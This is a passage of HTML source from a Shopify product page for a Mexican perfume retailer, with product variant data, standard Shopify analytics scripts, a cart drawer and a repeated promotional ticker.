Please","vendor":"PERFUMARA OFICIAL","id":"7966977523938","untranslatedTitle":"Tendencia a DViva La Juicy Petals Please","url":"\/products\/tendencia-a-dviva-la-juicy-petals-please","type":""},"id":"43664996008162","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061"},"sku":null,"title":"10 ML","untranslatedTitle":"10 ML"},{"price":{"amount":140.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a DViva La Juicy Petals Please","vendor":"PERFUMARA OFICIAL","id":"7966977523938","untranslatedTitle":"Tendencia a DViva La Juicy Petals Please","url":"\/products\/tendencia-a-dviva-la-juicy-petals-please","type":""},"id":"43664996040930","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061"},"sku":null,"title":"25 ML","untranslatedTitle":"25 ML"},{"price":{"amount":425.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a DViva La Juicy Petals Please","vendor":"PERFUMARA OFICIAL","id":"7966977523938","untranslatedTitle":"Tendencia a DViva La Juicy Petals Please","url":"\/products\/tendencia-a-dviva-la-juicy-petals-please","type":""},"id":"43664996106466","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061"},"sku":null,"title":"100 ML","untranslatedTitle":"100 ML"},{"price":{"amount":75.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a DViva La Juicy Petals Please","vendor":"PERFUMARA OFICIAL","id":"7966977523938","untranslatedTitle":"Tendencia a DViva La Juicy Petals Please","url":"\/products\/tendencia-a-dviva-la-juicy-petals-please","type":""},"id":"43664996139234","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061"},"sku":null,"title":"Desodorante 55 GR","untranslatedTitle":"Desodorante 55 GR"},{"price":{"amount":150.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a DViva La Juicy Petals Please","vendor":"PERFUMARA OFICIAL","id":"7966977523938","untranslatedTitle":"Tendencia a DViva La Juicy Petals Please","url":"\/products\/tendencia-a-dviva-la-juicy-petals-please","type":""},"id":"44241341776098","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061"},"sku":"","title":"Crema Perfumada 200gr","untranslatedTitle":"Crema Perfumada 200gr"},{"price":{"amount":120.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a DViva La Juicy Petals Please","vendor":"PERFUMARA OFICIAL","id":"7966977523938","untranslatedTitle":"Tendencia a DViva La Juicy Petals Please","url":"\/products\/tendencia-a-dviva-la-juicy-petals-please","type":""},"id":"44862696751330","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061"},"sku":"","title":"Rolete 10ML","untranslatedTitle":"Rolete 10ML"},{"price":{"amount":120.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a DViva La Juicy Petals Please","vendor":"PERFUMARA OFICIAL","id":"7966977523938","untranslatedTitle":"Tendencia a DViva La Juicy Petals Please","url":"\/products\/tendencia-a-dviva-la-juicy-petals-please","type":""},"id":"46766029701346","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396"},"sku":null,"title":"Gel de cabello","untranslatedTitle":"Gel de cabello"}],"purchasingCompany":null},},"https://www.perfumara.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51615334550","storefrontBaseUrl":"https:\/\/perfumara-oficial.myshopify.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":299.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tendencia a DViva La Juicy Petals Please\",\"vendor\":\"PERFUMARA OFICIAL\",\"id\":\"7966977523938\",\"untranslatedTitle\":\"Tendencia a DViva La Juicy Petals Please\",\"url\":\"\/products\/tendencia-a-dviva-la-juicy-petals-please\",\"type\":\"\"},\"id\":\"43664995975394\",\"image\":{\"src\":\"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897\"},\"sku\":null,\"title\":\"60 ML\",\"untranslatedTitle\":\"60 ML\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7966977523938,"gid":"gid:\/\/shopify\/Product\/7966977523938","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-a-dviva-la-juicy-petals-please","variants":[{"id":43664995975394,"price":29900,"name":"Tendencia a DViva La Juicy Petals Please - 60 ML","public_title":"60 ML","sku":null},{"id":43664996008162,"price":9000,"name":"Tendencia a DViva La Juicy Petals Please - 10 ML","public_title":"10 ML","sku":null},{"id":43664996040930,"price":14000,"name":"Tendencia a DViva La Juicy Petals Please - 25 ML","public_title":"25 ML","sku":null},{"id":43664996106466,"price":42500,"name":"Tendencia a DViva La Juicy Petals Please - 100 ML","public_title":"100 ML","sku":null},{"id":43664996139234,"price":7500,"name":"Tendencia a DViva La Juicy Petals Please - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":44241341776098,"price":15000,"name":"Tendencia a DViva La Juicy Petals Please - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44862696751330,"price":12000,"name":"Tendencia a DViva La Juicy Petals Please - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46766029701346,"price":12000,"name":"Tendencia a DViva La Juicy Petals Please - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7966977523938,"requestId":"9f023f7b-34b0-41ce-9d47-7ac6cd4b0740-1769105676"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51615334550,
      theme_id: 144423387362,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.perfumara.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.perfumara.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.perfumara.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51615334550,"isMerchantRequest":null,"themeId":144423387362,"themeCityHash":"8750543456612582355","contentLanguage":"es","currency":"MXN","eventMetadataId":"aca774ff-1797-4280-a19e-efb1b212bfc5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7966977523938,"requestId":"9f023f7b-34b0-41ce-9d47-7ac6cd4b0740-1769105676","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":43664995975394,"productId":7966977523938,"productGid":"gid:\/\/shopify\/Product\/7966977523938","name":"Tendencia a DViva La Juicy Petals Please - 60 ML","price":"299.00","sku":null,"brand":"PERFUMARA OFICIAL","variant":"60 ML","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":43664995975394,"productId":7966977523938,"productGid":"gid:\/\/shopify\/Product\/7966977523938","name":"Tendencia a DViva La Juicy Petals Please - 60 ML","price":"299.00","sku":null,"brand":"PERFUMARA OFICIAL","variant":"60 ML","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.perfumara.com\/products\/tendencia-a-dviva-la-juicy-petals-please"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.perfumara.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.perfumara.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51615334550"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="144423387362"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.perfumara.com/api/collect"
></script>
</head>

  <body class="gradient">
        <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.perfumara.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371727323281" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18300364456162__horizontal_ticker_zGdpAh" class="shopify-section shopify-section-group-header-group"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031727323281" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 1rem;
  }
  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh.color-custom {
    --color-background: 213, 169, 107;
    --gradient-background: linear-gradient(180deg, rgba(196, 102, 238, 1), rgba(220, 109, 238, 1) 50.791%, rgba(82, 218, 236, 1) 100%);
    --color-foreground: 18, 18, 18;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh color-custom section-sections--18300364456162__horizontal_ticker_zGdpAh-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🙋‍♂️+100,000 CLIENTES SATISFECHOS
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18300364456162__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251727323281" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" media="print" onload="this.media='all'"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361727323282" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
